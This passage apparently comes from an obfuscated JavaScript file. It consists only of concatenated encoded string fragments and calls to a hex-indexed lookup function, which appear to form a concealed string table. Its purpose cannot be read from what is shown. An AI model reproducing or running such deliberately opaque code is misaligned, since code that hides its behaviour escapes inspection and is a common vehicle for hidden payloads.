'+_0x2668147u(0x1c8)+'W0nLCdXNHRjT2NYeldPYScsJ2Y4b2NXT2'+'RjTUtLJywnV1BPNldQbGRJU2tCJywnQzB'+'kY1VDb0lXUjgnLCdXN2pWZUNvSVdReScs'+'J250L2RWMDg5JywnV1JKY004a0FjWkcnL'+_0x2668147u(0x2c2)+'thJywnYjhvMnJta1NiRycsJ1dSL2NMR21'+'XV1BHJywnV1FaZEw4b09oU2tOJywnQjNG'+_0x2668147u(0x26d)+_0x2668147u(0x2bf)+'RVbW9oVzc0JywnaDhvVXlTazRXN1cnLCd'+'iWS9kTTJTVycsJ2YzeGRISmxkVHEnLCdX'+'NnZFV1FUb1dQTycsJ2JiUmRWTDVFJywnQ'+'m1vVXhTa1RlRycsJ1c1RmNHbW90RkppJy'+_0x2668147u(0x231)+'nLCdmQ29XRUNrQ21XJywnY0NrWnZtb09B'+'cScsJ2E4b0t2bWtBVzZ1JywnbkNrMVdPN'+'2NJSlMnLCdsOGtvV1BwY0x0QycsJ3lHL2'+'RTbW9PVzRD')+('Jywna2hwZEwzWmRWRycsJ1dRWFlXUnZwV'+'zdOZFVyNC91YScsJ29MN2RJbWtmRlcnLC'+_0x2668147u(0x25f)+_0x2668147u(0x2e2)+'dTNxOFdPSFAnLCdXNjByRDhvMHNxJywnZ'+'jFCZFFLVmRKRycsJ2E4a2NEQ2t1V1A4Jy'+'wnaG1veldST09XUXEnLCdXUGhjTHNLYVd'+_0x2668147u(0x1cb)+'TScsJ2s4a2t2U29DQmEnLCdXTzQ4aEt1M'+_0x2668147u(0x2fa)+'BrVycsJ3BNZGRQbWtxcnEnLCdDMlZjUFN'+'vSVdSRycsJ3doaGNVSHRjR2EnLCdqQ29I'+'V1BXdldPQycsJ0NDazRXUEdwbkcnLCdme'+'G1vcjN1JywnVzdiNVdPMWVXUm0nLCdXNX'+'hjUloxOFdQUycsJ210OVhlR08nLCdrM1p'+'kVG1rWUZHJywnVzVmK1dQcm9XUFcnLCdo'+'YXhkUk1TVycsJ3RDb0pscTNkVVcnLCdiQ'+'2srQjhvMEZHJywnV1FpMGpDa05XUm0nLC'+'dXNEJjTG1vZXJjZScsJ1c2WHZobW80V1J'+'5JywnaXJkZE92T2wnLCdjbW9ZV09TUFdR'+'bScsJ1c2eGNObW9jdnFPJywnV090ZFNDb'+'0JpU2ttJywnVzd4Y1FyOUhXT3EnLCdkQ2'+_0x2668147u(0x1c4)+_0x2668147u(0x2d4)+_0x2668147u(0x289)+'W1vNGhmZlAnLCdXNnhjS3M5VVdPdScsJ2'+'5DbzdXUnhjUDJLJywnZ3NIYmpKTycsJ0F'+'oVmNMQ29mV09HJywncXdGY1A4b1pXUFcn'+'LCdyOGtYV09LMmRXJywnV1Bxb1dQbGRQU'+'2tQJywnbm1rT0U4b2l2cScsJ3c4bzVlSX'+'RkTmEnLCdG')+(_0x2668147u(0x294)+'1c1YXZXN25TVzV1JywnbUdGZEhMbngnLC'+'dXUWlFZUNrQnJxJywndHNCZFBtb21XNXU'+'nLCdXNE5kSGFYb2NXJywnV1BxN2M4a2l3'+'YScsJ1dPNStrZ2Y1JywnaEhqbW1zOCcsJ'+'3ZnRmROOGtqQlcnLCdXUi9jTm1rV29IaS'+_0x2668147u(0x271)+_0x2668147u(0x1b9)+'Uk8nLCdXNExFbFNvQldRaScsJ0VDb1hoW'+'nBkTXEnLCdtdWZvV1JxWicsJ3BtbzNXUX'+'FSV1E4Jywndks4ZFdQUFknLCdES05jUnM'+'zY0hhJywnVzVIQWVDb2NmRycsJ21Db0p3'+'Q2s4VzRlJywnVzRycWVDb25XUGknLCdXU'+_0x2668147u(0x1b0)+'csJ1dPQ1BoTTh3JywnV1IvY1M4a29hWG0'+'nLCdXUEN5bzAwcScsJ2MzaGRVOGtoc3En'+'LCduZFBiZXJ1JywnV1AvY0dyYUxXUjAnL'+'CdXUVZjVWF0ZEhTa0MnLCdheE9meGdxJy'+'wnZWdWY0ltb1dCYScsJ1dPWmNRR1NxV1J'+_0x2668147u(0x29b)+'VzZPJywnZFNrN0U4bzNGcScsJ1dPdXprM'+_0x2668147u(0x22e)+_0x2668147u(0x223)+_0x2668147u(0x18f)+'a21reldQYScsJ1dRaGNNYm1XV1JLJywnZ'+'kNvVnY4a2dXNEMnLCdiWGxkSmhLdScsJ2'+'hYSHFjYmUnLCdXUjdkVDhvQ2pDa0wnLCd'+'XUUMzYjhraHNXJywnZUNvN2poMTUnLCd2'+'OG94V09pWHZxJywnbk5LcXdyUycsJ0M4b'+'1NCOGtqZ0cnLCdXNUpkVGJYb2RHJywnZ2'+'1vMldPL2NI')+('S0snLCdtbW9iVzVsZFN1aScsJ1c2eGNUS'+_0x2668147u(0x24a)+'Uxc1c3R2dXUEcydENvZnRDb0dXNTQnLCd'+'BWVpkSzhrOW5hJywnVzdOZFVIdmsnLCdX'+'UGxjT0g0dFdRZScsJ284b1NkaG5kJywnZ'+'ENrTldPaGNIdEsnLCdGU29jV1JtU0NHJy'+_0x2668147u(0x24d)+'TazInLCdXTzNjSVhDSldPTycsJ2lta213'+'bWs1V1F1JywndmZtbldPdnAnLCdXNGJab'+'UNvR2dxJywnZ2JGZE9nU1QnLCdyTnlWV1'+'A5QScsJ1dSZGNMOGtqZmJDJywnVzdwY0t'+'Zci9XUDQnLCdubWtNQThvRUZXJywnV1F2'+_0x2668147u(0x1d1)+'FdlU2tUcUcnLCdmM0ZkSXIvZElXJywnVz'+_0x2668147u(0x1ca)+'Ta2FXUTkrckcnLCdXUk9NcjhrSXZLN2NJ'+'dy9jSjhrM2NDa25XN2knLCdzU283cThrW'+_0x2668147u(0x17c)+'tYdlcnLCd6OG9tdUNrWm1hJywnQldsZEp'+'tb0hXNTAnLCdXUDBPZW1rSFdRaScsJ2VT'+_0x2668147u(0x214)+_0x2668147u(0x1b3)+'EnLCdudzdkU3hSZFBHJywncHY5aldPdW0'+'nLCdhZ1hqV1A0UicsJ1c1V2h1Q29id3En'+'LCdXUHZqbmZUNCcsJ3JoYURXUERwJywnV'+_0x2668147u(0x1e7)+'dXUXRkTlNvVWFTa3onLCdrOGt5RVNrdFd'+'PcScsJ2xmWmRQU2svRlcnLCduTC9kS0o3'+'ZElXJywnV1BPQ28zZUInLCdXNDB3ZkNrZ'+'Vc0OCcsJ2VOQmRTd3RkUnEnLCdvOGs0V1'+'AzY0dzMCcs')+('J1c0U0h1bW9ic1cnLCdDYlh2V1AxNycsJ'+'1dRV2lqbWtRcnEnLCdtOGtsQUNvOUJhJy'+'wnVzYzY1FxVGhXUWEnLCdXUkhuelNvRFc'+'0ZScsJ1c3cXZDbW9HcUcnLCdXNFBXaFNv'+_0x2668147u(0x26f)+_0x2668147u(0x2d1)+_0x2668147u(0x2eb)+'6bmRPJywnakpOZEp2aWQnLCd6OGtCV1BT'+'d2JxJywndXMvZFA4azFmVycsJ2FDazh2b'+'W82dkcnLCdXT3hjTjhrcGNjSycsJ0FTa3'+'pXT1dwbEcnLCd2V1JkSUNrOGhhJywnRVh'+_0x2668147u(0x220)+'ZkJDa3pXTzgnLCdXNWppV1E1SldQcScsJ'+'3VYM2RNbW81VzZDJywnV1JEYW04ay9lMU'+'xYVzVOY1ZDaytuU2syV1AwJywnY21rdld'+'QeGNWR1cnLCdncVpkTjI0aicsJ1c3elV2'+'U29xVzVyZ1dRL2NPbW9QejNSY0o4b28nL'+_0x2668147u(0x1bd)+_0x2668147u(0x2bd)+'hJywnV1JiZEVtb3dXNk8nLCdsS0JkSVpk'+'ZElHJywncXVoY05Dby9XUW0nLCdXNU8rY'+'kNrSVc1OCcsJ2M4a2h6OGttV091JywnVz'+'Y0SXVTb09CVycsJ1dRdTVXNWo4V09WY1F'+'Tb1FBQ290JywnV1AwNm11cUUnLCdnR0xv'+_0x2668147u(0x309)+'08zZEptazInLCdtMGl0RWY0JywnYnNoZF'+'ExNVInLCduS2hkVkh0ZEdXJywndnhKY0d'+'xVmNNcScsJ2ZnQmNLQ29QdmEnLCd1Q29a'+_0x2668147u(0x192)+'0hZZ0NvSmJHJywnZ01oY1U4b295cScsJ2'+'FJNTFuVzQn')+('LCdXNjVDam1vemdXJywnam1rT1dSOVVyR'+'ycsJ0FYNUJXUXJyJywnbkx4ZFNkN2RRYS'+'csJ2pta29XUVhPc0cnLCdFbW9la3FsZFR'+'XJywnbUkxUGFITycsJ0Vtb3Zwc2RkU1cn'+'LCdjSnhkTXdPLycsJ244b2JXUjdjSGZxJ'+'ywnVzcweFc1WDdXNU8nLCdEbW8yY2MzZE'+_0x2668147u(0x1d7)+'NQXEnLCdtd3BkT3NwZExhJywnYjhvdVdR'+'cGNLZUcnLCdXT1pjT2Q4YldSaScsJ3lNe'+'GNRR1JjVkcnLCdiMHVhcTFTJywnV1JpeW'+'ltazR4YScsJ3NNV2xXUjE3JywndEsvY1J'+'HL2NJYScsJ2xta0lXT3BjUklpJywnV09U'+'Q0Q4b1pXNXEnLCdXNEx6V1Bub1dPeScsJ'+_0x2668147u(0x1fd)+_0x2668147u(0x1fe)+'XJywnYkNrRldSTFd6cScsJ3NDa1dXUldG'+'a2EnLCd5WlpkSlNvb1c3YScsJ1c2SEFnQ'+'293Y1cnLCdwSXJVbEptJywnakxsZFAzUm'+'RNYScsJ3NxbGRNbW9zVzRpJywnY2hiald'+'SU0MnLCdpbWtsdDhveUFHJywnV1BWY05Y'+'TmRKQ2tHJywncUc1M1dSekcnLCdXUnRkT'+'0Nvb2lta3YnLCdXUnVqV1E3ZE9Da1InLC'+'doWjdkVXh1ZCcsJ2lta3NXT1g2RGEnLCd'+'XUFJjVDhrVmtJMCcsJ0E4a0xXUktWYXEn'+_0x2668147u(0x2de)+_0x2668147u(0x21c)+'dPTycsJ3I4b1lybWtBZnEnLCdXUTFVeG1'+_0x2668147u(0x2ad)+_0x2668147u(0x2ef)+'GZSY0pTb3VxcScsJ1dQcVVXTzNkSThrNi'+'csJ3p0amRX')+('UEQ0JywneDhvSldSNEJycScsJ25mcGROQ'+'2tVcmEnLCdXUFhmYXdyMCcsJ1dPblpDQ2'+'9XVzVXJywnVzRxQmRDa3RXNEsnLCdDU28'+'0blczZEdXJywnVzdLV2VTa0NXNzAnLCdX'+'UUswZThrcVdSSycsJ1dQS3psMkM0JywnV'+'1B1Vmc4a3NFRycsJ2FySmRKZ1hFJywnV1'+'J5WWxoU1InLCdXUEJjUkNrSWJxOCcsJ25'+'tb2N3U2s1bnEnLCdXNVg5ajhvZW5xJywn'+'VzRpTmVTa0lXN2UnLCdweEpjUjhvalc2e'+'ScsJ2RLbnFXUnlLJywnV091aG1lbTMnLC'+'dXUVNmbFNrTFdSQycsJ1c2MC93Q29Selc'+'nLCdkeGRkUHdWZEhXJywnV1A0bFdRdGRO'+'Q2tzJywnYmdSY09tbzRXNlMnLCdXNlZjT'+'XJQQ1dPZScsJ0RKOTdXUmJ2JywncllOZF'+'I4azBrVycsJ1dQbGNKSjRtV1JXJywnZlh'+'wZEhLOXUnLCdXNlZjVUNvb0NzQycsJ1dS'+_0x2668147u(0x305)+_0x2668147u(0x1c6)+'dXUExzeVNvSVc0bScsJ3pDa0NXUVNZbVc'+'nLCduMTdjTlNvaVc0ZScsJ3phWmRHOGtY'+'bkcnLCdXNWRkSVg1R2thJywnRlNrSFc3T'+_0x2668147u(0x1ed)+'tTb2tXN3hkS0tPJywna0NrL3RTb2NGYSc'+'sJ2d2bWpEMWUnLCdXNi9jU1hIZVdSdScs'+'J3VybGRQU2tybHEnLCdXUVpkS0NvdWFDa'+'0onLCdtOGsxV1EvY0dxUycsJ1dQN2NHSV'+_0x2668147u(0x2e7)+_0x2668147u(0x18d)+'ci9kUTJIaycsJ211L2RQQ2tjcWEnLCd6U'+'29mZUcvZE5XJywnbThvRUZDa3hXN3EnLC'+_0x2668147u(0x2ab))+('TFc2cScsJ2dDb3JhZVhvJywnV1IvY1Fta'+'1hrcnEnLCdXUHRjTkdCZEhta2QnLCdXNl'+'ZjUW1va0RxYScsJ1dPbS9vQ2sxV1JlJyw'+'nV08zY1BYQmRPU2tDJywncHFOY1ZtbzdX'+_0x2668147u(0x20a)+'2NSWWUnLCdGYkJkVjhvSFc1ZScsJ21LTm'+'RMTjNkTkcnLCdXUmxkVjhvRG9tazAnLCd'+_0x2668147u(0x2be)+'LCdEMVN0V1BiTycsJ1c3VmNROG9WeXRPJ'+_0x2668147u(0x1a6)+'EnLCdwZXJMV09PYycsJ1c0dkthOG9jYkc'+'nLCdCZVZjTFlOY1FhJywna3VCY0lTbzh2'+'RycsJ2M4azRzU29EQnEnLCdXUG5leVNvU'+'Fc1cScsJ1dPNXZ0OG95VzZPJywnQkNvcn'+'VTay8nLCdXUVhhRThvTlc3bScsJ3o4b25'+'GU2tuaUcnLCdXNVdaVzdYSFc1SycsJ1c1'+_0x2668147u(0x216)+'CdCV0JkVlNvZ1c3YScsJ1dSdTdmZVc0Jy'+'wneFNvZ1dRV3d4YScsJ1c3MHpqOGtvVzR'+'1JywnRThvdG9IaGRMYScsJ3doQmRLQ283'+'VzR1JywnbHUvZFByZGRVYScsJ1dQeGNUW'+'WV4V09xJywnYWNMZWJjTycsJ1c3bndjQ2'+'8wV09lJywnQlNrcVdRNHdwRycsJ2tDbzF'+'XT3EyV084JywncW1rTldPV2lnVycsJ25D'+'ay9CQ2s2V1F1JywnbHRoZFROVHgnLCd4U'+_0x2668147u(0x1d8)+'djOG9JV1BTcFdQYScsJ1c2YlVrQ28rV1F'+'1JywnZzJSY01DbzhzRycsJ3YybGNPQ29O'+_0x2668147u(0x2cb)+'DhrTldPYScsJ1dRVmNLOGt6YnJDJywnQn'+_0x2668147u(0x242))+('UWUnLCdXUk9wV09oZFZta1EnLCdXNzdjT'+'UNvenFYOCcsJ3Zta1hXTzh1YUcnLCduU2'+'trRG1vYXNhJywnV1BCZFEzV2NXNFZjR2V'+'oZEtMdGRQeGhkVHJPJywnVzY5WmQ4b2pX'+'T2knLCdXNDdjVGM4eldPaScsJ3N1T1FXT'+'0haJywnbjNoZEpYVmRQYScsJ1dQL2NKdH'+'RkTkNrWScsJ3FkbGROOG9jVzRDJywnV1B'+'GY01ZR29XUHknLCdXUFhicVNvcVc1aScs'+'J3BTb2FXTy9jSnhPJywndlNvTUZtay9pV'+_0x2668147u(0x2bc)+'JXNXEnLCdlTXBkVk1WZEdXJywnV1IvY05'+'zNEtXUU8nLCdtdUZjSENvQ3NHJywnaHhW'+'Y1Ntb3dFYScsJ1dRT1lXUkpkS21raicsJ'+'3NyaGRSU2tra1cnLCdBTUZjS3J4Y1FHJy'+'wnVzRhR21Ta1hXNzAnLCdxYWZEV1FiVSc'+_0x2668147u(0x174)+'T0cnLCdlU2t1RG1venRHJywnbzhvSWJnW'+_0x2668147u(0x2b0)+'1EVycsJ0I4b2d3bWsvcGEnLCdEbW9IZ0p'+'4ZEpXJywnbUdIM2pxeScsJ25OWmNNU29C'+'QXEnLCduOGsvV1BGY0haaScsJ3dNeGNLb'+'W8yV09pJywneGUwSFdRVHUnLCdmcjlMa3'+'NDJywnVzZXWHptb3BEcScsJ3Btb1pEbWt'+'NZmEnLCdnd0tPcjI4JywnV1FXcldPdGRP'+'Q2tWJywnYTBaZE9tayt5RycsJ1dSaXNjQ'+'2t0V095JywnejNPb1dRVHgnLCdXUmhkRz'+'hvcmZta0onLCdXT0pjVVdpRVdReScsJ1d'+'Sck50bW9jVzU4JywnVzRiUVdSdlJXUmkn'+'LCduSDlma0dpJywnV09OY1VZcVdXT3knL'+'CdXNTdjVGQ1YVdQMCcsJ2hta0dXUHhjUG'+'JTJywndXhl')+(_0x2668147u(0x30a)+'EI4azJXNmEnLCdnMEtoeHZxJywnZ1NvYn'+'g4a2VjcScsJ0RTb0NXT0NqeGEnLCdXN3U'+'5am1rTFc2NCcsJ250M2RMMUhUJywnV1Ez'+_0x2668147u(0x29f)+'ytzU2toV1JlJywnV09HNmF3T1QnLCd2M2'+'xjTUhSY1ZxJywnVzZiZVdRbldXUVMnLCd'+'mbW8rVzROZFJ3SycsJ2dDa3hXT2hjUmM0'+_0x2668147u(0x268)+'CcsJ1dPTzljTXlDJywnbEtkZEtaWmRUcS'+'csJ1c3WFRuQ29BZEcnLCdXN2l0VzRmUlc'+'1dScsJ1dQWmNRSWhkUzhrTCcsJ3Q4b2Fi'+'ci9kVXEnLCdXUG1wY1NrWldQdScsJ2RTb'+'1hXUXhjTktPJywndklSZEdtb0FXNGUnLC'+'dXUVhrdUNrQ1c0eGNKYTVRQmEnLCdXUnk'+_0x2668147u(0x1ff)+'RHczY0ttb0NXT3UnLCd5U283Z0laZE5xJ'+'ywnV1BTaWVta3p4RycsJ0NzOVRXUjlPJy'+'wndXE5bVdQalonLCdjdU5jVkNvYVc0OCc'+'sJ0FTb1dXUUMxd1cnLCdsU29nV090Y0wz'+_0x2668147u(0x2b5)+'ScsJ0I4b2hscUpkSmEnLCdXUkpjTUlWZE'+_0x2668147u(0x2f0)+'EV1FMSycsJ2QyN2RHOGtDJywnY21vY1dP'+'N2NUaE8nLCdwTDdkTEpWZE5XJywnbzhvb'+'XI4a1dXNjQnLCduSGZvZEhDJywneUtDeF'+'dQUDMnLCdBSVhMV1A1dCcsJ1c3ZWlybW9'+_0x2668147u(0x188)+_0x2668147u(0x2e3)+_0x2668147u(0x2db)+'9uNicsJ0Z3')+('cUxXUlB1JywnV1J6ZHE4b1BXNTQnLCdXN'+_0x2668147u(0x29d)+'wnVzZtREFDb0JDVycsJ1c3bGNOcUxaV1F'+'xJywncG1rcFdSbGNIdHEnLCdXN09pbENr'+'Ulc2ZScsJ2l3bGRLU2tid3EnLCdXNXBkT'+'mNmWmNHJywnV1JoZEk4b1JlQ2tpJywnaF'+'NvUEZta25XNlMnLCdjU2svV1JmaERhJyw'+'nekNvd3hDa0VpcScsJ1c3dkFXUTVqV1Ew'+'JywnVzRXaWZTa0ZXNDQnLCd0U29uclNrb'+_0x2668147u(0x1f1)+'9OV1JXJywnVzdoY01ySGRXUlMnLCdXUTd'+'jSkNrS2tyeScsJ1c3WmNQQ28xRlhpJywn'+'Z1lEU2RKYScsJ1c3RmNObW8wdHM0JywnR'+'kNvMWpkZGRIYScsJ2x3dmtXUnVoJywnV1'+'FWY0xDa1BpSXknLCd5dGxkUG1vWlc1Syc'+'sJ2tJUFdsR1MnLCdXNFdRQ0NvT3ZhJywn'+'QlNvcXhTazEnLCdXUTFwem1vTFc0SycsJ'+'1dQaGRNbW9YZlNrUicsJ1c3L2RJZERpak'+'cnLCdhU29zRThrNVc1eScsJ2xTbzVXNEJ'+'kSE04JywnVzVYUGRDb3dXUXUnLCdiU2th'+'c3hCY0djTzlXNnRjUThvaWtyVycsJ2xlR'+'mRWU2trc0cnLCdXNGRjVUNvVkRiTycsJ0'+'R1Q0VXUFh5JywncDhvcnlTa05XNjAnLCd'+'XNldOQUNvTXdHJywnZUpYUWNzdScsJ2c4'+'b05XUWVkV1FpJywncnhpdVdPUDQnLCdXT'+'3hkTm1vRm5Ta3EnLCdiOGtGV1JINnZXJy'+'wnaUNrS1dQSEN1VycsJ1dPRmNKbWsvblh'+'lJywndDhrVVc3MUhwVycsJ1dRdXdhbWtP'+'RXEnLCdmdTRpRDN1JywnZXJoZE0xenQnL'+_0x2668147u(0x2a7)+'csJ1c3ZGNU')+(_0x2668147u(0x2b4)+'W9GV1JWY0wzdScsJ2lDb1p2U2tVZ2EnLC'+'dwMkRWV1F5ZCcsJ2l1QmNMOG9MVzVpJyw'+'nRWJIWldRdlUnLCdXNDFvaUNvM1dPZScs'+_0x2668147u(0x24c)+'29tb1dXUi9jR3c0JywnaENvOFc3eGRKTX'+'knLCdqZWhjVm1vRlc0UycsJ1dSNWVvZUx'+_0x2668147u(0x2a0)+'JywnV1BhMmNTa3hzRycsJ2JTbzZXUUZjU'+_0x2668147u(0x255)+'4wREknLCdrOG9oVzQ3ZEgwTycsJ0VmN2N'+'QcmxjVkcnLCdlQ2taV1J4Y0dzVycsJ3Jy'+'bm5XUDlUJywnVzRXNno4b0RzcScsJ2RHU'+'FNlYm0nLCdXNk5jUmNiOVdQTycsJ1dRV3'+'BmQ2tFc2EnLCd3MjdjSXNoY1ZXJywnRGN'+'yN1dPUGInLCdxZC9kSjhvTlc3VycsJ2VT'+_0x2668147u(0x2e4)+'1dQMUpuTUx3JywnVzd2SldSZjVXT0MnLC'+'dXUDV1b2hEaScsJ25lZmNXT0NiJywnVzZ'+_0x2668147u(0x1d9)+'J1dRSmRQU29uZW1rbicsJ2JoMHRzM2knL'+'CdXT0c3cHdTNicsJ2YyZGNIOG9WdHEnLC'+'dnbW9aV1FXbldPYScsJ0JDb1RGQ2tBb1c'+_0x2668147u(0x229)+'V091JywnV1JML3lDby9XNWEnLCdqdnBkS'+'01wZElHJywnaENvb1c0L2RPZmknLCdXN3'+'hjR1NvTnlkOCcsJ3JZcGROQ28zVzQwJyw'+'nYmV5VHcxUycsJ2libGRSTEdWJywnRWE3'+_0x2668147u(0x26a)+'FozZEp4blUnLCdXUHRkTUNvR2xta3AnLC'+'dGdGxkVUNv')+('Wlc1ZScsJ2NLak5XUGFqJywnVzYwTVc1a'+_0x2668147u(0x1c5)+'dQUENCRycsJ1c0YS96bW9Cc1cnLCdjbWt'+'3V1JEQUJhJywnZGRGZFJ4RE0nLCdXUkxK'+'eThvM1c2RycsJ2JDazh0U282cWEnLCd2b'+'W9DV08wQndHJywnVzc5dnBTb0pwVycsJ1'+'dRMDZldktzJywncThvWVdSV052VycsJ1c'+_0x2668147u(0x207)+_0x2668147u(0x28f)+'ywnbWRsZFJlWG0nLCdybWtlV1BDT25xJy'+_0x2668147u(0x2ae)+'PZScsJ1dST0xXUjdkS21rUicsJ1c0RDJn'+'Q29valcnLCdzOG84em1rSGVxJywnVzU1L'+_0x2668147u(0x1ea)+'dXUGxjUThrbGd0TycsJ2J4RmRNZy9kT2E'+'nLCd2WVJkUkNrRScsJ1c3QmNJWXpiV1BD'+'JywnZTJoZFBHcGRScScsJ0ZTa2NXUU9Ya'+'XEnLCdXNTFNaENvS1dRRycsJ1dSS2RXUU'+'JkSW1rVycsJ1dQdGRNbW93ZjhrSycsJ2F'+'odGNOU29MVzZxJywnblNvL2V3ZmMnLCdt'+'dkJkVGdwZEdhJywnVzc1T2c4b2FXUEcnL'+_0x2668147u(0x24f)+'csJ1c3aGNTclgvV1JhJywnV091cGNta21'+'EcScsJ1c0ajBwbW9KV095JywnZ0tOZEhy'+'VmRRVycsJ1c2NVFsU28vV09xJywnbUwzZ'+'EhTay95cScsJ3VTb3dnY1pkTXEnLCdXT3'+_0x2668147u(0x189)+'nZVNvWWFOWDgnLCdEOG8rZllKZFBhJywn'+'bGdCZFFjTmRKVycsJ3hHdGRKOG9ZVzZ1J'+_0x2668147u(0x2ba)+'wnVzc0Y0FD')+(_0x2668147u(0x195)+'y9XNk8nLCdXNGZNbW1vdVdRSycsJ1c1Q0'+'RrU2tyVzR1JywnaThvc2owWDgnLCdXNTd'+'kVTFmM1c2UDRkQ29PVzRKY1JoU0EnLCdB'+_0x2668147u(0x198)+'CdXNjFXZ0Nvb2ZxJywnZG1vYkNDa3JXNH'+'UnLCdubW9uV1BKY0p4cScsJ3J3Q09XUnJ'+'1JywnZzhvQVc3dGNVV0cnLCdFTmxjVFNv'+'S1dRMCcsJ3AzRmNSOG8zbEcnLCdkMFJkT'+_0x2668147u(0x1c3)+'5icm0nLCdXNXl2VzZYK1c3QycsJ1dReUR'+_0x2668147u(0x2f7)+'Z0NrcFdSRycsJ1c2bXlXNFAxVzdxJywnc'+'HhkY1BTb0FXNHEnLCdXNEtJdm1vN3RhJy'+'wnVzdaY0pJakNXUVMnLCdhQ29ncVNrYVc'+_0x2668147u(0x1d6)+'NVc3QycsJ1c1eXdmOGtaVzdpJywnVzdxS'+'1c0WHFXNkMnLCdXNzdjTkNvTHJZUycsJ2'+'NZTGdlWnEnLCdXUml6bENrUldSZScsJ1c'+'2N2RKQ285QzFyZVc1bWRmQ2srV1JYRics'+'J1c0bGNNWkxUV1BHJywnY0xUTVdSU2snL'+_0x2668147u(0x239)+'EnLCdXNXZxY0NvOVdRTycsJ3BoV1Z1aDQ'+'nLCdkbW9aelNrS1c3aScsJ29KanFkV3Un'+'LCdEOGsrV1JlbWRxJywnV1JwZE9tb3NmU'+'2thJywnVzVTa2FTa0hXNzgnLCdGcUZkTk'+_0x2668147u(0x17d)+'jTjhvcFdPMCcsJ1c1MVZXT3ZuV1B1Jywn'+_0x2668147u(0x2d7)+'1FGY05xeWlXUUsnLCdXNlBBbG1vR1dQbS'+_0x2668147u(0x313))+('WEsnLCdqM0pjUG1vWFc2ZScsJ1dSdXNnU'+'2tLRFcnLCdzdkJjTVd4Y0dxJywnRnFYYl'+'dPYlcnLCdXNkwvV1J2aldQTycsJ3VjdGR'+'KU2tLcEcnLCdqQ2tPRm1vOHVHJywnaHZW'+'Y1RTbyt6RycsJ3RaWmRPQ2tHZHEnLCdoT'+'DNjVjhvU3pxJywnV1Flb29Ta0x4RycsJ1'+'dRZnBmd2ZwJywnRkNvMHhDa1BhcScsJ2Z'+_0x2668147u(0x1b2)+'J1dRSmNJcnlwV1FLJywnZHdCY01tb1h1Y'+_0x2668147u(0x238)+'UnLCdXNVNxY1NrL1c1YScsJ1c0THVvU28'+_0x2668147u(0x21b)+_0x2668147u(0x177)+'lJkSWEnLCd5U29lYklCZEtXJywnZFNvdE'+'NDazNXNXknLCdzdjdjTjhvMFdPeScsJ2R'+_0x2668147u(0x26e)+'ZjBOY0hTb3dXNDgnLCdXUVZkTkNvVnBDa'+'00nLCdXN3JtYjhvY1dSeScsJ1c0SE1hbW'+'84a2EnLCdwOG81V09kY1NnRycsJ0NTby9'+'vWUZkT2EnLCd3U28yV1FpQndHJywna3VW'+_0x2668147u(0x26b)+_0x2668147u(0x171)+_0x2668147u(0x2b7)+'nLCdEQ29RdFNrK2pHJywnZGY3ZElXQmRP'+'RycsJ2JTa3NXT1hLREcnLCdXN0hvV09iU'+'ldPQycsJ1c3N2NIQ29PQ3RlJywncDJxWn'+'JMQycsJ3A4b1dXUlpjTXY0JywnV1BCY1B'+_0x2668147u(0x210)+_0x2668147u(0x308)+'1pkU0NvaWI4a3onLCdXUHpyRlNvZVc1bS'+'csJ1dQSGh1')+('bW8vVzd1JywnV1FDWGdtazZ2YScsJ1dRZ'+'jNld3p2JywnVzQwRHJDby9CcScsJ2t3N2'+'RRdi9kSkcnLCdXN1BHcDhvcFdQZScsJ1c'+'2YkVXT0xMV1JXJywnRG1rK1dPOEJncScs'+_0x2668147u(0x1f5)+'ycsJ2Jta3FzQ29PcVcnLCdkbW9WV1J4Y1'+_0x2668147u(0x246)+'JYScsJ1c0aGNVOG9URGNxJywnQWhsY1Fz'+_0x2668147u(0x25d)+_0x2668147u(0x23a)+'c4b2lXNkcnLCdsU2svd0NvRUJXJywnV1E'+'4UWtta1hycScsJ3RTa0hXTzhGbkcnLCdX'+'UjlSRm1vTVc1eScsJ1c3enpmOG9TV1FPJ'+'ywnVzZPeFc1ZmJXNkcnLCdldzNkUFNrWH'+'NxJywnb0dkZEgwSDMnLCdXUUZjSkNrTm5'+'zbScsJ3dOVmNTU28rV09hJywnVzViVXBD'+_0x2668147u(0x1e2)+'G1rQ25TazZCcScsJ3lHVmRQQ29pVzVXJy'+'wna0t1OUQzTycsJ1dPL2RTQ284cG1rTic'+_0x2668147u(0x18a)+'dScsJ3ZoZGNUV2RjUnEnLCdXNzVuZFNvZ'+'FdRYScsJ21nbGNOU29EenEnLCdieDdjU0'+'NvaXlXJywnZk5LMnJmbScsJ1dPMHBkdTR'+_0x2668147u(0x224)+'UycsJ2llL2RTSWhkVmEnLCdvQ285V1EzY'+'0szNCcsJ1c1RDZXUmJzV1JDJywndW1vRW'+'ZHbGRKYScsJ3lyeGRKU29oVzVXJywnVzU'+'4SkNTbytzYScsJ3pjVmRKbW9TdHRpMGY4'+'a3InLCdiOG9zV1F0Y1VnQycsJ1dRSmNOc'+'nhkSlNrSicsJ1c0eGNQOG9Ud0llJywna2'+'1vQ1dQeGNT')+('ZzAnLCdzZ3VXV1A5VicsJ25lbGRWSkZkU'+_0x2668147u(0x21a)+'pjVHEnLCdXUjlIdm1vY1c0cScsJ2ROUmR'+'WU2tVRUcnLCdXUHVSZENrT3hHJywnaThr'+_0x2668147u(0x1b1)+_0x2668147u(0x2c8)+'wnVzV4Y1JTb1F0SFcnLCdvY3hkVnZ2WSc'+_0x2668147u(0x1d0)+'OG9PY3IvZFJhJywnbk1WY1Y4b2RXNmEnL'+_0x2668147u(0x2b2)+'csJ1c1eGRJcWYxY3EnLCdsQ2tLV1BwY05'+'iSycsJ1c0ejJubW9hZ1cnLCdXN0pkSXFE'+'bW1xJywnV1AvY0xDa25hWkMnLCdvQ29FV'+_0x2668147u(0x21e)+_0x2668147u(0x1cf)+'XNVNOVzRiWlc3NCcsJ2E4a3FXUlBMemEn'+_0x2668147u(0x1dc)+'CdtQ29BVzUvZFZ4OCcsJ1dRTElxOG8xVz'+_0x2668147u(0x1c9)+_0x2668147u(0x261)+_0x2668147u(0x16e)+'ldSaScsJ2RzdmllY0MnLCdidnRjVW1vUV'+'c0dScsJ1c3YkhXT240V1JXJywndVNvM2Z'+'KZGROVycsJ3RyZGRSQ2tHbGEnLCdzdlpj'+'VGNkY1ZHJywnV1FaY1VDa1hrWTAnLCdqQ'+'29weVNrZGdxJywnQ0Nvc3JTa2xkYScsJ2'+'RiM2RWeExvJywnZWZUdVdRR3MnLCdXUTB'+'ZbU1HUicsJ2lnOFVyZWEnLCdlOG9weENr'+'Nlc3cScsJ3ltb0NoV0JkTXEnLCdzWTNkS'+'UNrNG5xJywnVzVwZElzbldmRycsJ3VjRm